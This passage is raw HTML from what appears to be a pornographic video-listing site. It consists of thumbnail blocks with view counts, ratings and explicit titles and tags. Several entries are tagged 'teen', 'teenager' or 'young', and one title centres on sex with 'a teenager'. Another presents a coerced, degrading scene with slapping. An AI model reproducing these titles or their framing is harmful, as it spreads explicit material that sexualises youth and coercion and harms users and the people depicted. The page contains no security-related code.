			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)1.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)2.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)3.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)4.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)5.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)6.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)7.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)8.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)9.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)10.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)11.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)12.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)13.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)14.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)15.jpg,https://ei.phncdn.com/videos/201901/07/200653491/original/(m=eafTGgaaaa)(mh=0rUVgJPLpXc1EUQj)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/amazing-blowjob-skills.jpg" alt="AMAZING BLOWJOB SKILLS"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div>		<header class="entry-header">
			<span>AMAZING BLOWJOB SKILLS</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="173067" class="loop-video thumb-block post-173067 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-amateur tag-big-cock tag-blowjob tag-cum-mouth tag-cum-swallow tag-pov tag-pov-blowjob tag-swallow tag-teen-blowjob tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d0%b8%d0%bb%d0%b0-%d0%b5%d0%bc%d1%83-%d0%ba%d0%be%d0%bd%d1%87%d0%b8%d1%82%d1%8c-%d0%bc%d0%bd%d0%b5-%d0%b2-%d1%80%d0%be%d1%82-diana-huracan/" title="ПОЗВОЛИЛА ЕМУ КОНЧИТЬ МНЕ В РОТ &#8211; DIANA HURACAN">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)1.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)2.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)3.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)4.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)5.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)6.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)7.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)8.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)9.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)10.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)11.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)12.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)13.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)14.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)15.jpg,https://ei.phncdn.com/videos/202007/25/336156882/original/(m=eafTGgaaaa)(mh=s-S8a3VDhnzfVkSC)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/d0bfd0bed0b7d0b2d0bed0bbd0b8d0bbd0b0-d0b5d0bcd183-d0bad0bed0bdd187d0b8d182d18c-d0bcd0bdd0b5-d0b2-d180d0bed182-diana-huracan.jpg" alt="ПОЗВОЛИЛА ЕМУ КОНЧИТЬ МНЕ В РОТ &#8211; DIANA HURACAN"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>ПОЗВОЛИЛА ЕМУ КОНЧИТЬ МНЕ В РОТ &#8211; DIANA HURACAN</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="173053" class="loop-video thumb-block post-173053 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-amateur tag-deepthroat tag-face-slapping tag-facefuck tag-hard-blowjob tag-homemade tag-latina tag-no-hands-blowjob tag-petite tag-pov tag-slap tag-sloppy-blowjob tag-spit-in-mouth tag-spitting tag-throat-fuck post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/please-leave-my-boyfriend-alone-ill-be-your-bitch-spitting-slapped-and-mouth-fucked-mewslut/" title="&#8220;Please leave my boyfriend alone, I&#8217;ll be your bitch&#8221; &#8211; Spitting, slapped and mouth fucked (Mewslut)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)1.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)2.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)3.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)4.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)5.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)6.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)7.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)8.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)9.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)10.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)11.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)12.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)13.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)14.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)15.jpg,https://ei.phncdn.com/videos/202310/04/436501121/original/(m=eafTGgaaaa)(mh=Ko8AfWqyv0_TqEWR)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/please-leave-my-boyfriend-alone-ill-be-your-bitch-spitting-slapped-and-mouth-fucked-mewslut.jpg" alt="&#8220;Please leave my boyfriend alone, I&#8217;ll be your bitch&#8221; &#8211; Spitting, slapped and mouth fucked (Mewslut)"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>&#8220;Please leave my boyfriend alone, I&#8217;ll be your bitch&#8221; &#8211; Spitting, slapped and mouth fucked (Mewslut)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="94655" class="loop-video thumb-block post-94655 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-amateur-blowjob tag-big-lips tag-big-lips-blowjob tag-brunette tag-closeup tag-closeup-blowjob tag-cum-mouth tag-cumshot tag-homemade tag-hot tag-sloppy tag-sloppy-blowjob tag-sperm tag-sperm-lips post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/closeup-sloppy-blowjob-and-cumshot-in-mouth/" title="Closeup Sloppy Blowjob and Cumshot in Mouth">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)1.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)2.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)3.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)4.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)5.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)6.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)7.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)8.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)9.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)10.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)11.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)12.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)13.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)14.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)15.jpg,https://ei.phncdn.com/videos/202002/13/284331122/original/(m=eafTGgaaaa)(mh=FThtrBGoTWYDFdaM)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/closeup-sloppy-blowjob-and-cumshot-in-mouth.jpg" alt="Closeup Sloppy Blowjob and Cumshot in Mouth"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Closeup Sloppy Blowjob and Cumshot in Mouth</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="94651" class="loop-video thumb-block post-94651 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-amateur-blowjob tag-cum-in-mouth tag-oral-creampie tag-outdoor-blowjob tag-outside tag-outside-blowjob tag-public tag-public-blowjob tag-quickie-blowjob tag-sloppy-blowjob tag-sloppy-head tag-sloppy-teen-blowjob tag-teen-blowjob tag-teen-cum-mouth tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/sloppy-outdoor-blowjob-oral-creampie-near-the-lake/" title="Sloppy Outdoor Blowjob &#8211; Oral Creampie Near the Lake">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)1.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)2.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)3.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)4.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)5.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)6.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)7.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)8.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)9.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)10.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)11.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)12.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)13.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)14.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)15.jpg,https://ei.phncdn.com/videos/201907/10/234515231/original/(m=eafTGgaaaa)(mh=iAI_vSYmo9rvMIvh)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/sloppy-outdoor-blowjob-oral-creampie-near-the-lake.jpg" alt="Sloppy Outdoor Blowjob &#8211; Oral Creampie Near the Lake"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Sloppy Outdoor Blowjob &#8211; Oral Creampie Near the Lake</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="158160" class="loop-video thumb-block post-158160 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-babe tag-blowjob tag-missionary tag-oral-sex tag-pov tag-pov-blowjob tag-sloppy-blowjob tag-teen tag-teen-creampie post_format-post-format-video actors-brad-newman actors-laney-grey">
	<a href="https://xvmovies.com/blowjobs/getting-blown-for-the-first-time-by-a-teenager/" title="Getting blown for the first time by a teenager">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)1.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)2.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)3.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)4.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)5.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)6.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)7.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)8.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)9.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)10.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)11.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)12.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)13.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)14.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)15.jpg,https://di.phncdn.com/videos/201909/10/247406161/original/(m=eafTGgaaaa)(mh=DT5T0VzlaNWXor_j)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/getting-blown-for-the-first-time-by-a-teenager.jpg" alt="Getting blown for the first time by a teenager"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Getting blown for the first time by a teenager</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="94727" class="loop-video thumb-block post-94727 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-amateur-blowjob tag-big-dick tag-blowjob-technique tag-close-up tag-close-up-blowjob tag-cock-worship tag-cum-in-mouth tag-dick-sucking-lips tag-just-the-tip tag-licking-tip-dick tag-sensual-cum-mouth tag-sloppy-blowjob tag-slow-teasing-blowjob tag-sucking-tip-cock tag-tip-teasing-blowjob tag-uncut-cock post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/girl-sucking-and-licking-the-tip-of-a-big-dick-lots-of-cum-calistacake/" title="Girl Sucking And Licking The Tip Of A Big Dick Lots Of Cum &#8211; CalistaCake">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)1.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)2.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)3.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)4.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)5.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)6.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)7.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)8.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)9.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)10.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)11.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)12.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)13.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)14.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)15.jpg,https://di.phncdn.com/videos/201903/16/213432682/thumbs_11/(m=eafTGgaaaa)(mh=lABSZ4O4oAErxZym)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/girl-sucking-and-licking-the-tip-of-a-big-dick-lots-of-cum-calistacake.jpg" alt="Girl Sucking And Licking The Tip Of A Big Dick Lots Of Cum &#8211; CalistaCake"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Girl Sucking And Licking The Tip Of A Big Dick Lots Of Cum &#8211; CalistaCake</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="73352" class="loop-video thumb-block post-73352 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-amateur-blowjob tag-big-ass tag-big-boobs tag-big-tits tag-blonde-teen tag-blowjob tag-butt tag-doggystyle tag-doggystyle-pov tag-masturbate tag-passionate-real-sex tag-passionate-sex tag-point-of-view tag-pov-blowjob tag-real-sex tag-teen-blowjob post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/girlfriend-with-big-tits-loves-a-lot-of-cum/" title="Girlfriend with big tits loves a lot of cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)1.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)2.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)3.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)4.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)5.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)6.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)7.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)8.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)9.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)10.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)11.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)12.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)13.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)14.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)15.jpg,https://ci.phncdn.com/videos/202007/22/335245892/original/(m=eafTGgaaaa)(mh=GRWN4eGJJgYNDXRe)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/girlfriend-with-big-tits-loves-a-lot-of-cum.jpg" alt="Girlfriend with big tits loves a lot of cum"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Girlfriend with big tits loves a lot of cum</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="38132" class="loop-video thumb-block post-38132 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-ass tag-ass-licking tag-big-tits tag-blonde tag-blowjob tag-cum tag-cumshot tag-double-blowjob tag-double-penetration tag-fake-tits tag-groupsex tag-pussy tag-pussylicking tag-threesome tag-wife post_format-post-format-video actors-tara-wild">
	<a href="https://xvmovies.com/blowjobs/big-tit-milf-assfucked-double-fucked-and-facialised/" title="Big tit MILF assfucked, double fucked and facialised!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)1.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)2.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)3.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)4.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)5.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)6.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)7.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)8.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)9.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)10.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)11.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)12.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)13.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)14.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)15.jpg,https://di.phncdn.com/videos/201010/28/87259/original/(m=eafTGgaaaa)(mh=KKUJPl9IhMGvaVmE)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/big-tit-milf-assfucked-double-fucked-and-facialised.jpg" alt="Big tit MILF assfucked, double fucked and facialised!!"></div>						<span class="views"><i class="fa fa-eye"></i> 